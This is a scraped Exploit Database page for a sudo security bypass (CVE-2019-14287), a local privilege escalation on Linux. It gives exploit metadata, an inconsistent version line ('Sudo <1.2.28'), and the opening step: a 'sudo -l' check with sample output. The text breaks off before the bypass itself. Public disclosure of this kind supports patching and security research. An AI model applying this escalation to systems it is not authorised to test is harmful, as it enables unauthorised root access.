 EXPLOIT
DATABASE
GET CERTIFIED
sudo 1.8.27 - Security Bypass
EDB-ID:
47502
CVE:
2019-14287
EDB Verified:
Author:
MOHIN PARAMASIVAM
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2019-10-15
Vulnerable App:
Become a Certified Penetration
Tester
Enroll in Penetration Testing with Kali Linux and pass
the exam to become an Offensive Security Certified
Professional (OSCP). All new content for 2020.
GET CERTIFIED
PWK
AWAE
WIFU
# Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.2.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash